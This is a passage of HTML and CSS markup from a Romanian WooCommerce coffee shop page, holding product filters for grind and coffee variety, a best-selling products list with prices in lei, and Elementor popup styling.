			class="jet-checkboxes-list__input"
			name="pa_procesare"
			value="97"
			data-label="spalata"
						aria-label="spalata"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">spalata</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_procesare"
			value="98"
			data-label="uscata la soare"
						aria-label="uscata la soare"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">uscata la soare</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-008ec0a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="008ec0a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-8889ef8 test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="8889ef8" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa tip rasniri</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_rasniri" data-smart-filter="checkboxes" data-filter-id="750" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa tip rasniri</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_rasniri"
			value="33"
			data-label="Boabe"
						aria-label="Boabe"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Boabe</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_rasniri"
			value="34"
			data-label="Espresso (rasnita)"
						aria-label="Espresso (rasnita)"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Espresso (rasnita)</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_rasniri"
			value="35"
			data-label="Filtru (rasnita)"
						aria-label="Filtru (rasnita)"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Filtru (rasnita)</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_rasniri"
			value="36"
			data-label="French Press (rasnita)"
						aria-label="French Press (rasnita)"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">French Press (rasnita)</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_rasniri"
			value="37"
			data-label="Ibric (rasnita)"
						aria-label="Ibric (rasnita)"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Ibric (rasnita)</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-574f09b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="574f09b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-b385b2d test elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="b385b2d" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
					<div class="jet-smart-filters-checkboxes jet-filter " data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-items-dropdown"
	 data-dropdown-n-selected="3"	 data-dropdown-n-selected-text="si {number} altele">
	<div class="jet-filter-items-dropdown__label" >Filtreaza dupa varietate</div>
	<div class="jet-filter-items-dropdown__body">
		<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_varietate" data-smart-filter="checkboxes" data-filter-id="751" data-apply-type="mixed" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="" data-apply-on="value"><div class="jet-filter-items-scroll" style="max-height:200px"><div class="jet-filter-items-scroll-container"><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Filtreaza dupa varietate</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="99"
			data-label="Bourbon"
						aria-label="Bourbon"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Bourbon</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="100"
			data-label="Castillo"
						aria-label="Castillo"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Castillo</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="101"
			data-label="Catuai"
						aria-label="Catuai"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Catuai</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="102"
			data-label="Caturra"
						aria-label="Caturra"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Caturra</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="142"
			data-label="Gesha"
						aria-label="Gesha"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Gesha</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="103"
			data-label="Heirloom"
						aria-label="Heirloom"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Heirloom</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="133"
			data-label="Kent"
						aria-label="Kent"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Kent</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="104"
			data-label="Maragogype"
						aria-label="Maragogype"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Maragogype</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="148"
			data-label="OMBLIGON"
						aria-label="OMBLIGON"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">OMBLIGON</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="105"
			data-label="Santos"
						aria-label="Santos"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Santos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="106"
			data-label="SL-28"
						aria-label="SL-28"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">SL-28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_varietate"
			value="107"
			data-label="Typica"
						aria-label="Typica"
					>
		<div class="jet-checkboxes-list__button">
						<span class="jet-checkboxes-list__label">Typica</span>
					</div>
	</label>
</div></fieldset></div></div></div>
			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7cd5ed3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7cd5ed3" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4319cd1 elementor-widget elementor-widget-text-editor" data-id="4319cd1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Cele mai apreciate produse</p>								</div>
				<div class="elementor-element elementor-element-0d7ddd1 elementor-widget elementor-widget-woo-best-selling-products" data-id="0d7ddd1" data-element_type="widget" data-widget_type="woo-best-selling-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-woo-best-selling-products jet-elements"><div class="woocommerce columns-1 "><ul class="products columns-1">
<li class="product type-product post-1258 status-publish first instock product_cat-boabe product_cat-cafea-africa product_cat-espresso product_cat-filtru product_cat-french-press product_cat-ibric product_cat-rasnita has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://caffecorretto.ro/produs/cafea-ethiopia-yirgacheffe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Reducere</span>
	<img loading="lazy" width="300" height="300" src="https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafea Ethiopia Yirgacheffe Halo Berity" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-1536x1536.webp 1536w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-ethiopiahaloberity-67ea7e2fb69e6-scaled-1.webp 2048w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cafea Ethiopia Yirgacheffe Halo Berity</h2><div class="star-rating" role="img" aria-label="Evaluat la 5.00 din 5"><span style="width:100%">Evaluat la <strong class="rating">5.00</strong> din 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>48,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>216,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 48,00&nbsp;lei până la 216,00&nbsp;lei</span></span>
</a><a href="https://caffecorretto.ro/produs/cafea-ethiopia-yirgacheffe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1258" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1258" data-product_sku="etiopia-halo-berity" aria-label="Selectează opțiunile pentru &bdquo;Cafea Ethiopia Yirgacheffe Halo Berity&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1258" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1258,&quot;item_id&quot;:&quot;etiopia-halo-berity&quot;,&quot;item_name&quot;:&quot;Cafea Ethiopia Yirgacheffe Halo Berity&quot;,&quot;sku&quot;:&quot;etiopia-halo-berity&quot;,&quot;price&quot;:48,&quot;stocklevel&quot;:800,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rasnita&quot;,&quot;item_category2&quot;:&quot;Ibric&quot;,&quot;id&quot;:&quot;etiopia-halo-berity&quot;,&quot;productlink&quot;:&quot;https:\/\/caffecorretto.ro\/produs\/cafea-ethiopia-yirgacheffe\/&quot;,&quot;item_list_name&quot;:&quot;Best Selling Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="jet-compare-button__container">
			<a href="#" class="jet-compare-button__link jet-compare-button__link--icon-left" data-widget-type="jet-compare-button" data-product-id="1258" data-widget-id="default">
				<div class="jet-compare-button__plane jet-compare-button__plane-normal"></div>
				<div class="jet-compare-button__plane jet-compare-button__plane-added"></div>
				<div class="jet-compare-button__state jet-compare-button__state-normal">
					<span class="jet-compare-button__label">Add To Compare</span>				</div>
				<div class="jet-compare-button__state jet-compare-button__state-added">
					<span class="jet-compare-button__label">View Compare</span>				</div>
			</a>

			</div></li>
<li class="product type-product post-1235 status-publish first instock product_cat-boabe product_cat-cafea-america product_cat-espresso product_cat-filtru product_cat-french-press product_cat-ibric product_cat-rasnita has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://caffecorretto.ro/produs/cafea-brasil-cerrado-dulce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Reducere</span>
	<img loading="lazy" width="300" height="300" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafea Brasil Cerrado Dulce NY2 17/18" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/Cafea-de-specialiate-Corretto-Brazilia.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cafea Brasil Cerrado Dulce NY2 17/18</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>144,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 32,00&nbsp;lei până la 144,00&nbsp;lei</span></span>
</a><a href="https://caffecorretto.ro/produs/cafea-brasil-cerrado-dulce/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1235" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1235" data-product_sku="brasil-cerrado" aria-label="Selectează opțiunile pentru &bdquo;Cafea Brasil Cerrado Dulce NY2 17/18&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1235" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1235,&quot;item_id&quot;:&quot;brasil-cerrado&quot;,&quot;item_name&quot;:&quot;Cafea Brasil Cerrado Dulce NY2 17\/18&quot;,&quot;sku&quot;:&quot;brasil-cerrado&quot;,&quot;price&quot;:32,&quot;stocklevel&quot;:512,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rasnita&quot;,&quot;item_category2&quot;:&quot;Ibric&quot;,&quot;id&quot;:&quot;brasil-cerrado&quot;,&quot;productlink&quot;:&quot;https:\/\/caffecorretto.ro\/produs\/cafea-brasil-cerrado-dulce\/&quot;,&quot;item_list_name&quot;:&quot;Best Selling Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="jet-compare-button__container">
			<a href="#" class="jet-compare-button__link jet-compare-button__link--icon-left" data-widget-type="jet-compare-button" data-product-id="1235" data-widget-id="default">
				<div class="jet-compare-button__plane jet-compare-button__plane-normal"></div>
				<div class="jet-compare-button__plane jet-compare-button__plane-added"></div>
				<div class="jet-compare-button__state jet-compare-button__state-normal">
					<span class="jet-compare-button__label">Add To Compare</span>				</div>
				<div class="jet-compare-button__state jet-compare-button__state-added">
					<span class="jet-compare-button__label">View Compare</span>				</div>
			</a>

			</div></li>
<li class="product type-product post-1242 status-publish first instock product_cat-boabe product_cat-cafea-america product_cat-espresso product_cat-filtru product_cat-french-press product_cat-ibric product_cat-rasnita has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://caffecorretto.ro/produs/cafea-columbia-diamante/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Reducere</span>
	<img loading="lazy" width="300" height="300" src="https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cafea Colombia Cauca Cofinet Popayan" decoding="async" srcset="https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-300x300.webp 300w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-1024x1024.webp 1024w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-150x150.webp 150w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-768x768.webp 768w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-1536x1536.webp 1536w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-600x600.webp 600w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1-100x100.webp 100w, https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-colombiacauca-67ea7e3fd44f7-scaled-1.webp 2048w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cafea Colombia Cauca Cofinet Popayan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>162,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span><span class="screen-reader-text">Interval de prețuri: 36,00&nbsp;lei până la 162,00&nbsp;lei</span></span>
</a><a href="https://caffecorretto.ro/produs/cafea-columbia-diamante/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1242" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1242" data-product_sku="colombia-cauca" aria-label="Selectează opțiunile pentru &bdquo;Cafea Colombia Cauca Cofinet Popayan&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1242" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1242,&quot;item_id&quot;:&quot;colombia-cauca&quot;,&quot;item_name&quot;:&quot;Cafea Colombia Cauca Cofinet Popayan&quot;,&quot;sku&quot;:&quot;colombia-cauca&quot;,&quot;price&quot;:36,&quot;stocklevel&quot;:732,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Rasnita&quot;,&quot;item_category2&quot;:&quot;Ibric&quot;,&quot;id&quot;:&quot;colombia-cauca&quot;,&quot;productlink&quot;:&quot;https:\/\/caffecorretto.ro\/produs\/cafea-columbia-diamante\/&quot;,&quot;item_list_name&quot;:&quot;Best Selling Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="jet-compare-button__container">
			<a href="#" class="jet-compare-button__link jet-compare-button__link--icon-left" data-widget-type="jet-compare-button" data-product-id="1242" data-widget-id="default">
				<div class="jet-compare-button__plane jet-compare-button__plane-normal"></div>
				<div class="jet-compare-button__plane jet-compare-button__plane-added"></div>
				<div class="jet-compare-button__state jet-compare-button__state-normal">
					<span class="jet-compare-button__label">Add To Compare</span>				</div>
				<div class="jet-compare-button__state jet-compare-button__state-added">
					<span class="jet-compare-button__label">View Compare</span>				</div>
			</a>

			</div></li>
</ul>
</div></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-1073" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:1073,&quot;jet-popup-id&quot;:&quot;jet-popup-1073&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;custom-selector&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-01-12 16:35&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.responsive-menu&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-1073 .elementor-element.elementor-element-95d5642{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__results-slide{overflow-y:auto;max-height:500px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__form{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000026;border-radius:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__field{font-family:"Inter", Sans-serif;font-size:14px;color:var( --e-global-color-3b05db9 );border-color:#0000001A;padding:12px 0px 12px 15px;border-width:0px 1px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__field::placeholder{font-family:"Inter", Sans-serif;font-size:14px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit-label{font-weight:400;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit-icon{font-size:18px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit{color:#777777;background-color:#02010100;padding:0px 10px 0px 10px;margin:0px 0px 0px 0px;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__results-item mark{color:var( --e-global-color-ad49623 );background:#02010100;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__item-title{color:var( --e-global-color-3b05db9 );}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__item-content{color:var( --e-global-color-3b05db9 );font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;}.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__full-results{font-family:"Inter", Sans-serif;font-size:14px;color:var( --e-global-color-4b853d0 );padding:10px 0px 5px 0px;}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1073 .elementor-element.elementor-element-3c18c84{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 